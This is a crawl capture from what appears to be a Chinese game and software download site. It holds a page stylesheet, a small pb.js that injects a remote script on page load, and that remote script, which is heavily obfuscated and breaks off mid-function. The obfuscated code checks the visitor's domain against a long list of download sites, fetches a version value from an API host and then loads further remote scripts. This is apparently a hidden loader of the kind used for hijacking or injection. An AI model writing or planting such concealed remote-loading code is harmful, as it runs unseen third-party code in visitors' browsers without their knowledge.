.rank_lis li .number4{background-position:-394px 0;}
.rank_lis li .rank1 .number{margin-top:0;}
.rank_lis li .rank1 .rank_txt{flex:1; font-size:16px; color:#333; margin:0 20px;}
.rank_lis li .rank1 .rank_down, .rank_lis .on .rank_down{display:block; width:24px; height:24px; background:url(../images/img.png) no-repeat; background-position:-366px 0; margin-top:18px;}
.rank_lis li .rank1 .rank_down{margin-top:0;}
.rank_lis li .rank2{display:none;}
.rank_lis .on .rank1{display:none;}
.rank_lis .on{height:102px;}
.rank_lis .on .rank2{display:flex;}
.rank_lis .on .rank_infor{flex:1; margin:0 20px; overflow: hidden;}
.rank_lis .on .rank_infor img{float:left; display:block; width:60px; height:60px; border-radius:14px;}
.rank_lis .on .rank_infor .rank_txt{float:left; margin-left:19px;}
.rank_lis .on .rank_infor .rank_name{width:112px; height:20px; line-height:20px; font-size:16px; color:#333; overflow: hidden;}
.rank_lis .on .rank_infor .rank_text{color:#999; margin-top:13px; font-size:0px;}
.rank_lis .on .rank_infor .rank_text span{display:inline-block; position: relative; width:60px; font-size:12px;}
.rank_lis .on .rank_infor .rank_text span:after{content:''; display:inline-block; height:12px; width:2px; background:#c6c6c6; position: absolute; top:4px; right:5px;}
.rank_lis .on .rank_infor .rank_text span:last-child:after{display: none;}

/*游戏榜*/
.rank_con .game_rank{border:1px solid #b9ebf7;}
.rank_con .game_rank .rank_tit p{background-image: -webkit-linear-gradient(left,#17c3e6,#17a1e6); -webkit-background-clip: text; -webkit-text-fill-color: transparent;}

/*软件榜*/
.rank_con .soft_rank{border:1px solid #c1f5d0;}
.rank_con .soft_rank .rank_tit p{background-image: -webkit-linear-gradient(left,#2ee66b,#3dcc55); -webkit-background-clip: text; -webkit-text-fill-color: transparent;}

/*面包屑*/
.Crumbs{margin:10px 0;}
.Crumbs .wrap{font-size:14px; color:#525252;}
.Crumbs .wrap a{color:#525252;}

/*a_list*/
.list_l{width:830px; padding:20px; margin-bottom:51px; background:#fff;}
.list_l .list_tit{font-size:20px; color:#333; font-weight:bold;}
.list_r{width:360px;}

.list_con li{padding:30px 0; border-bottom:1px solid #f1f1f1; overflow: hidden;}
.list_con li:last-child{border-bottom:0;}
.list_con li .list_img{float:left; display:block; width:180px; height:120px;}
.list_con li img{display:block; width:100%; height:100%; border-radius:6px; transition:opacity .1s linear;}
.list_con li img:hover{opacity: 0.9; transition:opacity .1s linear;}
.list_con li .list_text{float:left; width:571px; height:120px; margin-left:19px;}
.list_con li .list_text .list_name{display:block; height:20px; line-height:20px; font-size:20px; color:#111; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.list_con li .list_text .list_name:hover{color:#3dcc55;}
.list_con li .list_text .list_infor{font-size:0px;}
.list_con li .list_text .list_infor span{display:inline-block;height:14px; line-height:14px; font-size:14px; color:#999; margin-top:25px;}
.list_con li .list_text .list_infor span + span{margin-left:96px;}
.list_con li .list_text .text{width:100%; height:48px; line-height:24px; font-size:14px; color:#333; margin-top:15px; overflow: hidden;}
.list_l h3{ font-size:16px;color:#333; line-height:32px; padding-left:20px;margin:15px 0;}
.list_l h3{background:#f5f5f5 url(../images/pic_34.png) no-repeat; vertical-align: middle;}
/*page*/
.pagingUl { padding: 0; margin: 0; list-style: none; height: 30px; }

.pagingUl li { float: left; width: 40px; height: 30px; text-align: center; margin-right: 5px; border-radius: 5px; }

.pagingUl a { display: inline-block; width: auto; height: 30px; text-align: center; line-height: 30px; color: #666; font-size: 14px; border-radius: 5px; border: 1px solid #e6e6e6;padding: 0px 15px;margin: 0px 3px; }

.pagingUl a:hover, .activP { background-color: #52cc66 !important; color: #fff !important; }

.page-c .prv, .page-c .next, .page-c .first, .page-c .last, .page-c .prv { cursor: pointer; width: 60px; height: 30px; text-align: center; line-height: 30px; font-size: 14px; color: #4c4c4c; border: 1px solid #e6e6e6; margin: 0 5px; padding: 0 6px; border-radius: 5px; }

.page-c .prv:hover, .page-c .next:hover, .page-c .first:hover, .page-c .last:hover { border: 1px solid #52cc66; color: #52cc66; }

.page-c { display: block; float: left; margin: 30px 0; width: 100%; }

.page-c > div { display: table; text-align: center; margin: 6px auto; *width: 680px; }

.page-c > p { display: block; margin: 12px 0 0 0; font-family: 'Microsoft YaHei'; font-size: 14px; color: #808080; text-align: right; }

.page-c > p span { font-size: 24px; color: #52cc66; }

.dian-c2 { display: none; margin-right: 4px; }

#page { margin: 30px auto; }
#page { margin: 20px auto; width: 100%; overflow: hidden; text-align: center; }
#page a, #page span { display: inline-block; width: auto; padding: 0 10px; height: 30px; text-align: center; line-height: 30px; color: #666; font-size: 14px; border-radius: 5px; border: 1px solid #e6e6e6; margin: 0 5px; }
#page span { background-color: #52cc66; color: #fff; }
#page a:hover { background-color: #52cc66; color: #fff; }
#page .activP { background-color: #52cc66; color: #fff; }


/*游戏排行*/
.game_rank{padding:20px 20px 0 20px; background:#fff;}

/*热门攻略*/
.hot{padding:20px 20px 30px 20px; margin-top:30px; background:#fff;}
.hot_lis{border-left:1px solid #e0e0e0;}
.hot_lis li{position: relative; height:15px; margin-top:27px; font-size:0px; }
.hot_lis li a{display:inline-block; font-size:15px; line-height:15px; padding-left:20px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;max-width: 320px;color: #333333}
.hot_lis li i{display:inline-block; width:16px; height:16px; background:url(../images/img.png) no-repeat; background-position:-206px 0; position: absolute; left:-9px; top:-2px; vertical-align: middle; background-color:#fff;}
.hot_lis li:hover i{width: 14px; left: -7px; background-position:0 0;}

/*热门合集*/
.hot_hj{padding:20px; padding-bottom:0px; margin-top:30px; background:#fff;}
.hot_img{margin-top:13px;}
.hot_img a{display:block; width:320px; text-align:center;}
.hot_img img{display:block; width:320px; height:160px; border-radius:6px; transition:opacity .1s linear;}
.hot_img img:hover{opacity:0.9; transition:opacity .1s linear;}
.hot_img .hot_txt{font-size:15px; color:#555; height:48px; line-height:15px; padding:15px 0 20px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}

/*文联*/
.link{margin-top:41px; background:#FFF;}
.link_wrap{padding:30px 0px;}
.link_wrap p{font-size:20px; color:#333; font-weight:bold;}
.link_wrap .link_con{margin-top:20px; line-height:36px; font-size:0px;}
.link_wrap .link_con a{display:inline-block; font-size:14px; color:#666; margin-right:22px;}
.link_wrap .link_con a:hover{color:#000;}

.footer{height:165px; background:#333;}
.footer .footer_wrap{padding:30px 0px; text-align: center;padding-bottom: 0}
.footer .foo{display:inline-block; height:18px; line-height:18px; overflow: hidden;}
.footer .foo a{display:block; float:left; position: relative; font-size:14px; color:#999;}
.footer .foo a:hover{color:#FFF;}
.footer .foo a:after{content:''; display:inline-block; width:2px; height:12px; background:#848484; margin:0 13px;}
.footer .foo a:last-child:after{display:none;}
.footer p{margin-top:10px;font-size: 14px}
.footer p, .footer p a{color:#999;}


/*d_list*/
.main_wrap{padding:20px 20px 10px; margin-top:15px; margin-bottom:20px; overflow: hidden; background:#FFF;}
.main_wrap .Crumbs{margin:0px;}
.main_wrap .Crumbs .wrap, .main_wrap .Crumbs .wrap a{color:#999;}

/*分类*/
.classify{overflow: hidden; }
.classify a{display:block; float:left; line-height:12px; font-size:14px; color:#666666; padding:12px 30px; background:#f1f1f1; border-radius:3px; margin-top:20px; margin-right:14px;}
.classify a:hover{color:#FFF; background:#3dcc55;}
.classify a:nth-child(9n){margin-right:0px;}
.classify a.on{color:#fff; background:#3dcc55;}

/*列表*/
.con_lis{display:none; overflow: hidden;}
.con_lis.on{display: block;}
.con_name{position: relative; border-bottom:1px solid #f5f5f5;}
.con_name div{float:left; position: relative; width:40px; height:28px; line-height:16px; font-size:16px; color:#999; margin-right:42px; text-align:center; cursor: pointer;}
.con_name a{line-height:16px; font-size:16px; color:#999;}
.con_name i{display:none;position: absolute; top:22px; left:0px; width:40px; height:12px; background:url(../images/pic_35.png) no-repeat;}
.con_name .on a{color:#3dcc55}
.con_name .on i{display:block;}

.con_list{overflow: hidden;}
.con_list li{float:left; width:276px; padding:20px; border:1px solid #ebebeb; margin-top:28px; margin-right:18px;}
.con_list li:nth-child(4n){margin-right:0;}
.con_list li:hover{background:#fff; box-shadow: 0px 20px 40px 0px rgba(0, 0, 0, 0.08);}
.con_list li .con_tit{font-size:16px; color:#111; height: 16px; line-height:15px; overflow: hidden;}
.con_list li .con_text{margin-top:20px; overflow: hidden;}
.con_list li .con_text img{float:left; display:block; width:84px; height:84px; border-radius:16px;}
.con_list li .con_text .con_infor{float:left; width:130px; height:50px; margin-left:20px;}
.con_list li .con_text .con_infor p{color:#555555; line-height:12px;}
.con_list li .con_text .con_infor p span{color:#888;}
.con_list li .con_text .con_infor p + p{margin-top: 12px;}
.con_list li .con_text .con_infor .con_down{display:block; width:90px; height:32px; line-height:32px; text-align:center; border:1px solid #c4f0cc; border-radius:2px; color:#3dcc55; margin-top:15px;}
.con_list li .con_text .con_infor .con_down:hover{color:#FFF; background:#3dcc55;}
.con_lis .page-c{margin-top:40px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.yx12345.com/SkinNew/js/pb.js
body_size: 1412
content:
	
			document.addEventListener('DOMContentLoaded', function() {
    var newScript = document.createElement('script');
    newScript.src = 'https://seoweb.715083.com/comjs/version.js?d=1&a=1';
    document.body.appendChild(newScript);
});
// try {
    // $('html').hide();
    // $.ajax({
        // type: "GET",
        // async: false,
        // url: "//www.yx12345.com/api/getspecialidnew",
        // data: {
            // id: pageConfig.id,
            // type: pageConfig.type,
            // cid: pageConfig.cid,
            // name: pageConfig.name,
            // tags: pageConfig.tags,
            // keywords: pageConfig.keywords,
            // device: "pc",
            // url: location.href
        // },
        // dataType: "json",
        // success: function (data) {
            // if (data.w404 == true) {
                // $(function () {
                    // $("body").html('<img style="display:block; margin: 10% auto;" src="//www.yx12345.com/SkinNew/images/404-5.png" >');
                    // $('html').show();
                // })
            // } else {
                // window.downpage = data.pbbtn;
                // $('html').show();
            // }
        // },
        // error: function () {
            // $('html').show();
        // }
    // });
// } catch (err) {
    // $('html').show();
// }


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js?d=1&a=1
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mtiZ','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else _0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const _0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const 